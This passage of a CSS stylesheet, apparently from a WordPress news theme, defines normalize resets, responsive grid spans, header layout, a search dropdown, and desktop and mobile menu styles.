 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/* 4.  Theme Grid */
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  height: auto;
}
.td-main-content-wrap,
.td-category-grid {
  background-color: #fff;
}
.td-page-meta {
  display: none;
}
/*  ----------------------------------------------------------------------------
    container
*/
.td-container,
.tdc-row,
.tdc-row-composer {
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
}
.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
  display: table;
  content: '';
  line-height: 0;
}
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
  clear: both;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
  width: 100vw !important;
  left: 50% !important;
  transform: translateX(-50%) !important;
}
@media (max-width: 767px) {
  .td-pb-row > .td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
  }
}
.td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
.td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
  width: calc(100vw + 1px) !important;
}
@media (max-width: 767px) {
  .td-md-is-ios .td-pb-row > .td-element-style {
    width: calc(100vw + 1px) !important;
  }
}
.vc_inner.absolute_inner {
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .vc_inner.absolute_inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .vc_inner.absolute_inner {
    padding-left: 14px;
    padding-right: 14px;
  }
}
.vc_inner.absolute_inner_full {
  width: 100% !important;
}
.vc_inner.absolute_inner_1068 {
  width: 100% !important;
  max-width: 1156px;
  left: 0;
  right: 0;
  margin: 0 auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .vc_inner.absolute_inner_1068 {
    max-width: 1020px;
    padding-left: 0;
    padding-right: 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .vc_inner.absolute_inner_1068 {
    max-width: 768px;
    padding-left: 0;
    padding-right: 0;
  }
}
.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
  width: auto !important;
  max-width: 1240px;
  /* responsive desktop */
  /* responsive landscape tablet */
}
.tdc-row.stretch_row_1200 > .td-pb-row,
.tdc-row-composer.stretch_row_1200 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1200 > .td-pb-row,
  .tdc-row-composer.stretch_row_1200 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1141px) {
  .tdc-row.stretch_row_1200,
  .tdc-row-composer.stretch_row_1200 {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdc-row.stretch_row_1200,
  .tdc-row-composer.stretch_row_1200 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1200 {
  width: 100% !important;
  max-width: 1248px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
  width: auto !important;
  max-width: 1440px;
  /* responsive desktop */
  /* responsive landscape tablet */
}
.tdc-row.stretch_row_1400 > .td-pb-row,
.tdc-row-composer.stretch_row_1400 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1400 > .td-pb-row,
  .tdc-row-composer.stretch_row_1400 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1141px) {
  .tdc-row.stretch_row_1400,
  .tdc-row-composer.stretch_row_1400 {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdc-row.stretch_row_1400,
  .tdc-row-composer.stretch_row_1400 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1400 {
  width: 100% !important;
  max-width: 1448px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
  width: auto !important;
  max-width: 1640px;
  /* responsive desktop */
  /* responsive landscape tablet */
}
.tdc-row.stretch_row_1600 > .td-pb-row,
.tdc-row-composer.stretch_row_1600 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1600 > .td-pb-row,
  .tdc-row-composer.stretch_row_1600 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1141px) {
  .tdc-row.stretch_row_1600,
  .tdc-row-composer.stretch_row_1600 {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdc-row.stretch_row_1600,
  .tdc-row-composer.stretch_row_1600 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1600 {
  width: 100% !important;
  max-width: 1648px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
  width: auto !important;
  max-width: 1840px;
  /* responsive desktop */
  /* responsive landscape tablet */
}
.tdc-row.stretch_row_1800 > .td-pb-row,
.tdc-row-composer.stretch_row_1800 > .td-pb-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdc-row.stretch_row_1800 > .td-pb-row,
  .tdc-row-composer.stretch_row_1800 > .td-pb-row {
    margin-right: 0;
    margin-left: 0;
  }
}
@media (min-width: 1141px) {
  .tdc-row.stretch_row_1800,
  .tdc-row-composer.stretch_row_1800 {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdc-row.stretch_row_1800,
  .tdc-row-composer.stretch_row_1800 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.vc_inner.absolute_inner_1800 {
  width: 100% !important;
  max-width: 1848px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
  width: 100% !important;
}
.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
  width: 100% !important;
}
.tdc-row.stretch_row_content_no_space > .td-pb-row,
.tdc-row-composer.stretch_row_content_no_space > .td-pb-row {
  margin-left: 0;
  margin-right: 0;
}
.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdc-row.td-stretch-content,
  .tdc-row-composer.td-stretch-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
/*  ----------------------------------------------------------------------------
    rows
*/
.td-pb-row {
  *zoom: 1;
  margin-right: -24px;
  margin-left: -24px;
  position: relative;
}
.td-pb-row:before,
.td-pb-row:after {
  display: table;
  content: '';
}
.td-pb-row:after {
  clear: both;
}
.td-boxed-layout .vc_row {
  width: auto;
  left: 0;
  padding-left: 0;
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    all spans
*/
.td-pb-row [class*="td-pb-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  position: relative;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-pb-row [class*="td-pb-span"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
  padding-left: 0;
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/
.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
}
/*  ----------------------------------------------------------------------------
    main grid
*/
.td-pb-span1 {
  width: 8.33333333%;
}
.td-pb-span2 {
  width: 16.66666667%;
}
.td-pb-span3 {
  width: 25%;
}
.td-pb-span4 {
  width: 33.33333333%;
}
.td-pb-span5 {
  width: 41.66666667%;
}
.td-pb-span6 {
  width: 50%;
}
.td-pb-span7 {
  width: 58.33333333%;
}
.td-pb-span8 {
  width: 66.66666667%;
}
.td-pb-span9 {
  width: 75%;
}
.td-pb-span10 {
  width: 83.33333333%;
}
.td-pb-span11 {
  width: 91.66666667%;
}
.td-pb-span12 {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/
.wpb_row {
  margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
/* block row + global block spans */
.td-block-row {
  *zoom: 1;
  margin-left: -24px;
  margin-right: -24px;
}
.td-block-row:before,
.td-block-row:after {
  display: table;
  content: '';
}
.td-block-row:after {
  clear: both;
}
.td-block-row [class*="td-block-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-block-row [class*="td-block-span"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.td-block-span1 {
  width: 8.33333333%;
}
.td-block-span2 {
  width: 16.66666667%;
}
.td-block-span3 {
  width: 25%;
}
.td-block-span4 {
  width: 33.33333333%;
}
.td-block-span5 {
  width: 41.66666667%;
}
.td-block-span6 {
  width: 50%;
}
.td-block-span7 {
  width: 58.33333333%;
}
.td-block-span8 {
  width: 66.66666667%;
}
.td-block-span9 {
  width: 75%;
}
.td-block-span10 {
  width: 83.33333333%;
}
.td-block-span11 {
  width: 91.66666667%;
}
.td-block-span12 {
  width: 100%;
}
/* responsive landscape tablet */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 980px;
  }
  .td-pb-row,
  .td-block-row {
    margin-right: -20px;
    margin-left: -20px;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 740px;
  }
  .td-pb-row,
  .td-block-row {
    margin-right: -14px;
    margin-left: -14px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-container,
  .tdc-row,
  .tdc-row-composer {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
  .td-pb-row,
  .td-block-row {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
/*  ----------------------------------------------------------------------------
    header grid container
*/
.td-header-wrap {
  position: relative;
  z-index: 2000;
}
/* header rows */
.td-header-row {
  *zoom: 1;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.td-header-row:before,
.td-header-row:after {
  display: table;
  content: '';
}
.td-header-row:after {
  clear: both;
}
.td-header-row [class*="td-header-sp"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.td-header-gradient:before {
  content: "";
  background: transparent url('[data-uri]');
  width: 100%;
  height: 12px;
  position: absolute;
  left: 0;
  bottom: -12px;
  z-index: 1;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-logo {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font-size: inherit !important;
}
/*  ----------------------------------------------------------------------------
    Search
*/
/* the search button */
#td-header-search-button {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-header-search-button {
    display: none;
  }
}
#td-header-search-button-mob {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-header-search-button-mob {
    display: block;
  }
}
/* the search drop down */
.td-search-box-wrap {
  position: absolute;
  top: 100%;
  right: 0;
}
#td-top-search {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-top-search {
    top: 0;
    margin-top: 0;
  }
}
/* responsive without mobile */
@media (min-width: 768px) {
  .td-drop-down-search .td-search-form {
    margin: 20px;
  }
}
.td-header-wrap .td-drop-down-search {
  position: absolute;
  top: 100%;
  right: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  background-color: #fff;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  border-top: 0;
  width: 342px;
  pointer-events: none;
  /* this class is added by the js to open the menu - will be used for animation */
  /* search form */
  /* triangle top */
}
.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  pointer-events: auto;
}
.td-header-wrap .td-drop-down-search .btn {
  position: absolute;
  height: 32px;
  min-width: 67px;
  line-height: 17px;
  padding: 7px 15px 8px;
  text-shadow: none;
  vertical-align: top;
  right: 20px;
  margin: 0 !important;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-header-wrap .td-drop-down-search .btn:hover {
  background-color: var(--td_theme_color, #4db2ec);
}
.td-header-wrap .td-drop-down-search:before {
  position: absolute;
  top: -9px;
  right: 19px;
  display: block;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent var(--td_theme_color, #4db2ec) transparent;
}
.td-header-wrap .td-drop-down-search:after {
  position: absolute;
  top: -3px;
  display: block;
  content: '';
  right: 0;
  left: 0;
  margin: 0 auto;
  width: 100%;
  height: 3px;
  background-color: var(--td_theme_color, #4db2ec);
}
.td-header-wrap #td-header-search {
  width: 235px;
  height: 32px;
  margin: 0;
  border-right: 0;
  line-height: 17px;
  border-color: #eaeaea !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-wrap #td-header-search {
    width: 91%;
    font-size: 16px;
  }
}
.td-header-wrap .td-post-category {
  z-index: 2;
  position: relative;
}
.td-header-wrap .meta-info {
  line-height: 14px;
}
/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */
/* General */
.td-banner-wrap-full {
  position: relative;
}
.td-header-menu-wrap-full {
  z-index: 9998;
  position: relative;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-header-wrap .td-header-menu-wrap-full,
  .td-header-wrap .td-header-menu-wrap,
  .td-header-wrap .td-header-main-menu {
    background-color: var(--td_mobile_menu_color, #222222) !important;
    height: 54px !important;
  }
  .header-search-wrap .td-icon-search {
    color: var(--td_mobile_icons_color, #ffffff) !important;
  }
}
/* ----------------------------------------------- */
.td-logo-text-container {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  z-index: 1;
}
.td-logo-text-container span {
  display: inline-block;
  width: 100%;
}
.td-logo-text-container .td-logo-text {
  font-size: 75px;
  font-family: serif;
  color: #222;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text-container .td-logo-text {
    font-size: 36px;
  }
}
.td-logo-text-container .td-logo {
  line-height: 1 !important;
}
.td-logo-text-container .td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 12px;
  font-family: serif;
  color: #777;
  padding-top: 2px;
  padding-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text-container .td-tagline-text {
    font-size: 11px;
  }
}
.td-header-wrap .td-header-menu-wrap-full {
  background-color: #fff;
}
/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */
.td-header-style-1 .td-logo-text-wrap {
  min-height: 130px;
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap {
    line-height: 90px;
    min-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-wrap a {
  position: relative;
  z-index: 1;
  line-height: 130px;
  display: inline-block;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap a {
    line-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-wrap .td-logo {
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 90px;
  }
}
.td-header-style-1 .td-logo-text-container a {
  line-height: 1;
}
.td-header-style-1 .td-header-sp-logo {
  text-align: center;
}
.td-header-style-1 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-1 .td-header-menu-wrap-full {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    main menu
*/
.td-header-main-menu {
  position: relative;
  z-index: 999;
  padding-right: 48px;
}
@media (max-width: 767px) {
  .td-header-main-menu {
    padding-right: 64px;
    padding-left: 2px;
  }
}
.td-header-menu-no-search .td-header-main-menu {
  padding-right: 0;
}
/*  ----------------------------------------------------------------------------
    SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  list-style: none;
}
/* responsive phone */
@media (max-width: 767px) {
  .sf-menu {
    display: none;
  }
}
.sf-menu ul {
  position: absolute;
  top: -999em;
  width: 10em;
  /* left offset of submenus need to match (see below) */
}
.sf-menu > li.td-normal-menu > ul.sub-menu {
  left: -15px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li.td-normal-menu > ul.sub-menu {
    left: -5px;
  }
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu li .fa {
  margin-right: 10px;
  font-size: 1.4em;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.sf-menu li .td-only-icon {
  margin-right: 0;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 0;
  top: auto;
  z-index: 99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 10em;
  /* match ul width */
  top: 0 !important;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}
.sf-menu > .current-menu-ancestor,
.sf-menu > .current-category-ancestor,
.sf-menu > .current-menu-item {
  z-index: 0;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
/* remove the down arrow on links with  (icons menus) */
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0 14px;
  line-height: 48px;
  font-size: 14px;
  color: #000;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li > a {
    padding: 0 9px;
    font-size: 11px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
}
.sf-menu .sub-menu .menu_icon {
  top: 0;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover,
.sf-menu > .sfHover > a {
  z-index: 999;
}
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  background-color: transparent;
}
.td-affix {
  /* hover and current menu */
}
.td-affix .sf-menu > .current-menu-item > a,
.td-affix .sf-menu > .current-menu-ancestor > a,
.td-affix .sf-menu > .current-category-ancestor > a,
.td-affix .sf-menu > li > a:hover,
.td-affix .sf-menu > .sfHover > a {
  background-color: transparent;
}
/* Bottom border on Main Menu */
.sf-menu > li > a:after {
  background-color: transparent;
  content: '';
  width: 0;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
/* hover and current menu border */
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after {
  background-color: var(--td_theme_color, #4db2ec);
  width: 100%;
}
#td-header-menu {
  display: inline-block;
  vertical-align: top;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.td-normal-menu ul {
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu .td-normal-menu ul {
  padding: 15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-normal-menu ul {
    padding: 8px 0;
  }
}
.sf-menu .td-normal-menu ul ul {
  margin: -15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-normal-menu ul ul {
    margin: -8px 0;
  }
}
.sf-menu ul {
  background-color: #fff;
}
.sf-menu ul .td-menu-item > a {
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.sf-menu ul .td-menu-item > a .fa {
  font-size: 1em;
  position: relative;
  top: -1px;
  width: 20px;
  margin-right: 5px;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu ul .td-menu-item > a {
    padding: 5px 16px 6px;
    font-size: 11px;
  }
}
.sf-menu ul .td-icon-menu-down {
  float: right;
  top: 0;
  font-size: 7px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  color: var(--td_theme_color, #4db2ec);
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  margin-top: -5px;
  padding-left: 7px;
  font-size: 9px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu .td-icon-menu-down {
    padding-left: 6px;
  }
}
.sf-menu .sub-menu {
  -webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  right: 19px;
  margin-top: -9px;
  line-height: 19px;
}
.td-menu-badge {
  font-size: 10px;
  background-color: #f0f8ff;
  color: var(--td_theme_color, #4db2ec);
  border-radius: 10px;
  padding: 3px 7px 4px;
  display: inline-block;
  margin-left: 6px;
  margin-right: -4px;
  line-height: 1;
  position: relative;
  top: -1px;
}
.td-menu-badge-right {
  top: 2px;
  float: right;
  right: -8px;
  background-color: rgba(0, 0, 0, 0.03);
  color: #999;
}
.td-menu-subtitle {
  font-style: italic;
  font-size: 10px;
  display: block;
  line-height: 1;
  padding-right: 20px;
  color: #999;
}
.td-menu-badge-width > ul {
  min-width: 220px;
}
.td-menu-badge-width > ul li:hover .td-menu-badge {
  background-color: #f0f8ff;
  color: var(--td_theme_color, #4db2ec);
}
.td-menu-border {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-bottom: 12px;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-menu-badge,
  .td-menu-subtitle,
  .td-menu-border {
    display: none;
  }
}
.sf-menu a.sf-with-ul {
  padding-right: 31px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu a.sf-with-ul {
    padding-right: 22px;
  }
}
/* arrow for all items in the menues */
a.sf-with-ul i.td-icon-menu-down:before {
  content: '\e808';
}
/* arrow for all items in the menues AT FIRST LEVEL*/
ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
  content: '\e806' !important;
}
/*  ----------------------------------------------------------------------------
    Search
*/
.header-search-wrap {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 999;
}
.header-search-wrap .td-icon-search {
  display: inline-block;
  font-size: 19px;
  width: 48px;
  line-height: 48px;
  text-align: center;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-search-wrap .td-icon-search {
    font-size: 15px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
  }
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button {
  position: relative;
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  background-color: #000;
  opacity: 0.08;
  /* responsive tablet + phone */
}
@media (max-width: 1140px) {
  .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
    display: none;
  }
}
.td-demo-multicolumn-2 .sub-menu {
  padding: 14px;
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
  padding: 0;
  -moz-column-count: 1;
  -webkit-column-count: 1;
  column-count: 1;
}
.td-menu-mob-open-menu .td-demo-menuitem-hide {
  display: none;
}
.td-demo-menuitem-hide {
  visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
  display: inline-block !important;
  position: initial !important;
  width: auto !important;
}
/*
  Mobile menu
*/
#td-outer-wrap {
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
}
/* toggle button - burger button */
#td-top-mobile-toggle {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 27px;
  width: 64px;
  line-height: 54px;
  height: 54px;
  display: inline-block;
  padding-top: 1px;
  color: var(--td_mobile_icons_color, #ffffff);
}
